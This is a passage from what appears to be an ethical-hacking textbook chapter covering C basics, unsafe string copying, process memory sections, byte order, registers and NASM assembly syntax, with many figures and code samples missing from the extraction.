The purpose of the command is to copy each character in the source string (a series of characters ending with a null character: \0) into the destination string. This is particularly dangerous because there is no checking of the source’s size before it is copied over to the destination. In reality, we are talking about overwriting memory locations here, something which will be explained later in this chapter. Suffice it to say, when the source is larger than the space allocated for the destination, bad things happen (buffer overflows). A much safer command is the strncpy command. The format of that command is
strncpy(<destination>, <source>, <width>);
The width field is used to ensure that only a certain number of characters are copied from the source string to the destination string, allowing for greater control by the programmer.
CAUTION Using unbounded functions like strcpy is unsafe; however, most programming courses do not cover the dangers posed by these functions. In fact, if programmers would simply use the safer alternatives—for example, strncpy—then the entire class of buffer overflow attacks would be less prevalent. Obviously, programmers continue to use these dangerous functions since buffer overflows are the most common attack vector. That said, even bounded functions can suffer from incorrect width calculations.
Loops are used in programming languages to iterate through a series of commands multiple times. The two common types are for and while loops.
for loops start counting at a beginning value, test the value for some condition, execute the statement, and increment the value for the next iteration. The format is as follows:
for(<beginning value>; <test value>; <change value>){
<statement>;
}
Therefore, a for loop like
for(i=0; i<10; i++){
printf(“%d”, i);
}
will print the numbers 0 to 9 on the same line (since \n is not used), like this: 0123456789.
With for loops, the condition is checked prior to the iteration of the statements in the loop, so it is possible that even the first iteration will not be executed. When the condition is not met, the flow of the program continues after the loop.
NOTE It is important to note the use of the less-than operator (<) in place of the less-than-or-equal-to operator (<=), which allows the loop to proceed one more time until i=10. This is an important concept that can lead to off-by-one errors. Also, note the count was started with 0. This is common in C and worth getting used to.
The while loop is used to iterate through a series of statements until a condition is met. The format is as follows:

Loops may also be nested within each other.
The if/else construct is used to execute a series of statements if a certain condition is met; otherwise, the optional else block of statements is executed. If there is no else block of statements, the flow of the program will continue after the end of the closing if block bracket (}). The format is as follows:

The braces may be omitted for single statements.
To assist in the readability and sharing of source code, programmers include comments in the code. There are two ways to place comments in code: //, or /* and */. The // indicates that any characters on the rest of that line are to be treated as comments and not acted on by the computer when the program executes. The /* and */ pair starts and stops a block of comments that may span multiple lines. The /* is used to start the comment, and the */ is used to indicate the end of the comment block.
You are now ready to review your first program. We will start by showing the program with // comments included, and will follow up with a discussion of the program:

This very simple program prints “Hello haxor” to the screen using the printf function, included in the stdio.h library.
Now for one that’s a little more complex:


This program takes two command-line arguments and calls the greeting() function, which prints “Hello” and the name given and a carriage return. When the greeting() function finishes, control is returned to main(), which prints out “Bye” and the name given. Finally, the program exits.
Compiling is the process of turning human-readable source code into machine-readable binary files that can be digested by the computer and executed. More specifically, a compiler takes source code and translates it into an intermediate set of files called object code. These files are nearly ready to execute but may contain unresolved references to symbols and functions not included in the original source code file. These symbols and references are resolved through a process called linking, as each object file is linked together into an executable binary file. We have simplified the process for you here.
When programming with C on Unix systems, the compiler of choice is GNU C Compiler (gcc). gcc offers plenty of options when compiling. The most commonly used flags are listed and described in Table 2-3.

Table 2-3 Commonly Used gcc Flags
For example, to compile our meet.c program, you type
$gcc -o meet meet.c
Then, to execute the new program, you type
$./meet Mr Haxor
Hello Mr Haxor
Bye Mr Haxor
$
In the simplest terms, computer memory is an electronic mechanism that has the ability to store and retrieve data. The smallest amount of data that can be stored is 1 bit, which can be represented by either a 1 or a 0 in memory. When you put 4 bits together, it is called a nibble, which can represent values from 0000 to –1111. There are exactly 16 binary values, ranging from 0 to 15, in decimal format. When you put two nibbles, or 8 bits, together, you get a byte, which can represent values from 0 to (28 – 1), or 0 to 255 in decimal. When you put 2 bytes together, you get a word, which can represent values from 0 to (216 – 1), or 0 to 65,535 in decimal. Continuing to piece data together, if you put two words together, you get a double word, or DWORD, which can represent values from 0 to (232 – 1), or 0 to 4,294,967,295 in decimal.
There are many types of computer memory; we will focus on random access memory (RAM) and registers. Registers are special forms of memory embedded within processors, which will be discussed later in this chapter in the “Registers” section.
In RAM, any piece of stored data can be retrieved at any time—thus, the term random access. However, RAM is volatile, meaning that when the computer is turned off, all data is lost from RAM. When discussing modern Intel-based products (x86), the memory is 32-bit addressable, meaning that the address bus the processor uses to select a particular memory address is 32 bits wide. Therefore, the most memory that can be addressed in an x86 processor is 4,294,967,295 bytes.
In his 1980 Internet Experiment Note (IEN) 137, “On Holy Wars and a Plea for Peace,” Danny Cohen summarized Swift’s Gulliver’s Travels, in part, as follows in his discussion of byte order:
Gulliver finds out that there is a law, proclaimed by the grandfather of the present ruler, requiring all citizens of Lilliput to break their eggs only at the little ends. Of course, all those citizens who broke their eggs at the big ends were angered by the proclamation. Civil war broke out between the Little-Endians and the Big-Endians, resulting in the Big-Endians taking refuge on a nearby island, the kingdom of Blefuscu.1
The point of Cohen’s paper was to describe the two schools of thought when writing data into memory. Some feel that the low-order bytes should be written first (called “Little-Endians” by Cohen), whereas others think the high-order bytes should be written first (called “Big-Endians”). The difference really depends on the hardware you are using. For example, Intel-based processors use the little-endian method, whereas Motorola-based processors use big-endian. This will come into play later as we talk about shellcode in Chapters 6 and 7.
The subject of segmentation could easily consume a chapter itself. However, the basic concept is simple. Each process (oversimplified as an executing program) needs to have access to its own areas in memory. After all, you would not want one process overwriting another process’s data. So memory is broken down into small segments and handed out to processes as needed. Registers, discussed later in the chapter, are used to store and keep track of the current segments a process maintains. Offset registers are used to keep track of where in the segment the critical pieces of data are kept.
When processes are loaded into memory, they are basically broken into many small sections. There are six main sections that we are concerned with, and we’ll discuss them in the following sections.
The .text section basically corresponds to the. text portion of the binary executable file. It contains the machine instructions to get the task done. This section is marked as read-only and will cause a segmentation fault if written to. The size is fixed at runtime when the process is first loaded.
The .data section is used to store global initialized variables, such as
int a = 0;
The size of this section is fixed at runtime.
The below stack section (.bss) is used to store global noninitialized variables, such as
int a;
The size of this section is fixed at runtime.
The heap section is used to store dynamically allocated variables and grows from the lower-addressed memory to the higher-addressed memory. The allocation of memory is controlled through the malloc() and free() functions. For example, to declare an integer and have the memory allocated at runtime, you would use something like

The stack section is used to keep track of function calls (recursively) and grows from the higher-addressed memory to the lower-addressed memory on most systems. As we will see, the fact that the stack grows in this manner allows the subject of buffer overflows to exist. Local variables exist in the stack section.
The environment/arguments section is used to store a copy of system-level variables that may be required by the process during runtime. For example, among other things, the path, shell name, and hostname are made available to the running process. This section is writable, allowing its use in format string and buffer overflow exploits. Additionally, the command-line arguments are stored in this area. The sections of memory reside in the order presented. The memory space of a process looks like this:

The term buffer refers to a storage place used to receive and hold data until it can be handled by a process. Since each process can have its own set of buffers, it is critical to keep them straight; this is done by allocating the memory within the .data or .bss section of the process’s memory. Remember, once allocated, the buffer is of fixed length. The buffer may hold any predefined type of data; however, for our purpose, we will focus on string-based buffers, which are used to store user input and variables.
Simply put, strings are just continuous arrays of character data in memory. The string is referenced in memory by the address of the first character. The string is terminated or ended by a null character (\0 in C).
Pointers are special pieces of memory that hold the address of other pieces of memory. Moving data around inside of memory is a relatively slow operation. It turns out that instead of moving data, keeping track of the location of items in memory through pointers and simply changing the pointers is much easier. Pointers are saved in 4 bytes of contiguous memory because memory addresses are 32 bits in length (4 bytes). For example, as mentioned, strings are referenced by the address of the first character in the array. That address value is called a pointer. So the variable declaration of a string in C is written as follows:

Note that even though the size of the pointer is set at 4 bytes, the size of the string has not been set with the preceding command; therefore, this data is considered uninitialized and will be placed in the .bss section of the process memory.
Here is another example; if you wanted to store a pointer to an integer in memory, you would issue the following command in your C program:

To read the value of the memory address pointed to by the pointer, you dereference the pointer with the * symbol. Therefore, if you wanted to print the value of the integer pointed to by point1 in the preceding code, you would use the following command:
printf(“%d”, *point1);
where the * is used to dereference the pointer called point1 and display the value of the integer using the printf() function.
Now that you have the basics down, we will present a simple example to illustrate the use of memory in a program:

This program does not do much. First, several pieces of memory are allocated in different sections of the process memory. When main is executed, funct1() is called with an argument of 1. Once funct1() is called, the argument is passed to the function variable called c. Next, memory is allocated on the heap for a 10-byte string called str. Finally, the 5-byte string “abcde” is copied into the new variable called str. The function ends, and then the main() program ends.
CAUTION You must have a good grasp of this material before moving on in the book. If you need to review any part of this chapter, please do so before continuing.
There are several commonly used computer architectures. In this chapter, we focus on the Intel family of processors or architecture. The term architecture simply refers to the way a particular manufacturer implemented its processor. Since the bulk of the processors in use today are Intel 80x86, we will further focus on that architecture.
Registers are used to store data temporarily. Think of them as fast 8- to 32-bit chunks of memory for use internally by the processor. Registers can be divided into four categories (32 bits each unless otherwise noted). These are listed and described in Table 2-4.

Table 2-4 Categories of Registers
Though entire books have been written about the ASM language, you can easily grasp a few basics to become a more effective ethical hacker.
Computers only understand machine language—that is, a pattern of 1s and 0s. Humans, on the other hand, have trouble interpreting large strings of 1s and 0s, so assembly was designed to assist programmers with mnemonics to remember the series of numbers. Later, higher-level languages were designed, such as C and others, which remove humans even further from the 1s and 0s. If you want to become a good ethical hacker, you must resist societal trends and get back to basics with assembly.
There are two main forms of assembly syntax: AT&T and Intel. AT&T syntax is used by the GNU Assembler (gas), contained in the gcc compiler suite, and is often used by Linux developers. Of the Intel syntax assemblers, the Netwide Assembler (NASM) is the most commonly used. The NASM format is used by many windows assemblers and debuggers. The two formats yield exactly the same machine language; however, there are a few differences in style and format:
• The source and destination operands are reversed, and different symbols are used to mark the beginning of a comment:
• NASM format CMD <dest>, <source> <; comment>
• AT&T format CMD <source>, <dest> <# comment>
• AT&T format uses a % before registers; NASM does not.
• AT&T format uses a $ before literal values; NASM does not.
• AT&T handles memory references differently than NASM.
In this section, we will show the syntax and examples in NASM format for each command. Additionally, we will show an example of the same command in AT&T format for comparison. In general, the following format is used for all commands:
<optional label:> <mnemonic> <operands> <optional comments>
The number of operands (arguments) depend on the command (mnemonic). Although there are many assembly instructions, you only need to master a few. These are described in the following sections.
The mov command copies data from the source to the destination. The value is not removed from the source location.

Data cannot be moved directly from memory to a segment register. Instead, you must use a general-purpose register as an intermediate step; for example:
mov eax, 1234h; store the value 1234 (hex) into EAX
mov cs, ax; then copy the value of AX into CS.
The add command adds the source to the destination and stores the result in the destination. The sub command subtracts the source from the destination and stores the result in the destination.

The push and pop commands push and pop items from the stack.

The xor command conducts a bitwise logical “exclusive or” (XOR) function—for example, 11111111 XOR 11111111 = 00000000. Therefore, you use XOR value, value to zero out or clear a register or memory location.

The jne, je, jz, jnz, and jmp commands branch the flow of the program to another location based on the value of the eflag “zero flag.” jne/jnz jumps if the “zero flag” = 0; je/jz jumps if the “zero flag” = 1; and jmp always jumps.

The call command calls a procedure (not jumps to a label). The ret command is used at the end of a procedure to return the flow to the command after the call.

The inc and dec commands increment or decrement the destination, respectively.

The lea command loads the effective address of the source into the destination.

The int command throws a system interrupt signal to the processor. The common interrupt you will use is 0x80, which signals a system call to the kernel.

In assembly, several methods can be used to accomplish the same thing. In particular, there are many ways to indicate the effective address to manipulate in memory. These options are called addressing modes and are summarized in Table 2-5.

Table 2-5 Addressing Modes
An assembly source file is broken into the following sections:
• .model The .model directive indicates the size of the .data and .text sections.
• .stack The .stack directive marks the beginning of the stack section and indicates the size of the stack in bytes.
• .data The .data directive marks the beginning of the data section and defines the variables, both initialized and uninitialized.
• .text The .text directive holds the program’s commands.
For example, the following assembly program prints “Hello, haxor!” to the screen:
